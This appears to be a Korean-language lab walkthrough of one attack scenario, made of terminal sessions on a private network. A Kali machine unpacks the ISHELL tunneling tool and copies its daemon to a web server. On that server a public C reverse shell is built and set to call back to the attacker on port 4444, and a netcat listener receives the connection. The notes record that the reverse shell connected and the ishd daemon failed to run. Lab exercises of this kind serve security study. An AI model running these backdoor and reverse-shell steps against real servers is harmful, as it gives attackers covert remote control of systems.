 공격 시나리오 4-1: 서버 터널링 프로그램 설치
ishd 다운로드 및 압축 해제
┌──(kali㉿kali)-[~/Downloads]
└─$ l
ish-v0.2.tar.gz
┌──(kali㉿kali)-[~/Downloads]
└─$ tar -xzvf ish-v0.2.tar.gz
ISHELL-v0.2
ISHELL-v0.2/ishell.h
ISHELL-v0.2/ish.c
ISHELL-v0.2/ish_main.c
ISHELL-v0.2/ish_open.c
ISHELL-v0.2/ishd.c
ISHELL-v0.2/Makefile
ISHELL-v0.2/TODO
ISHELL-v0.2/ChangeLog
ISHELL-v0.2/README
ishd 실행 파일 확인 후 웹 서버 2에 ishd 전송
┌──(kali㉿kali)-[~/Downloads/ISHELL-v0.2]
└─$ ls -l ish ishd
-rwxrwxr-x 1 kali kali 14648 Jun 19 08:06 ish
-rwxrwxr-x 1 kali kali 14712 Jun 19 08:06 ishd
┌──(kali㉿kali)-[~/Downloads/ISHELL-v0.2]
└─$ scp ishd server@192.168.0.200:/home/server
server@192.168.0.200's password:
ishd
server@ubuntuserver:~/c-reverse-shell$ git clone https://github.com/izenynn/c-reverse-shell.git
server@ubuntuserver:~/c-reverse-shell/c-reverse-shell$ cd ~/c-reverse-shell
server@ubuntuserver:~/c-reverse-shell$ ./change_client.sh 192.168.0.150 4444
Done!
server@ubuntuserver:~/c-reverse-shell$ make linux
gcc -std=c99 linux.c -o reverse.elf
server@ubuntuserver:~/c-reverse-shell$ ls -l reverse.elf
-rwxrwxr-x 1 server server 16312 Jun 19 06:45 reverse.elf
server@ubuntuserver:~/c-reverse-shell$ ./reverse.elf
reverse.elf를 웹 서버 2에서 빌드 후 실행하여 연결 성공
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
whoami
공격자가 4444 포트에서 연결을 기다림
웹 서버 2에서 ishd 실행 → 실패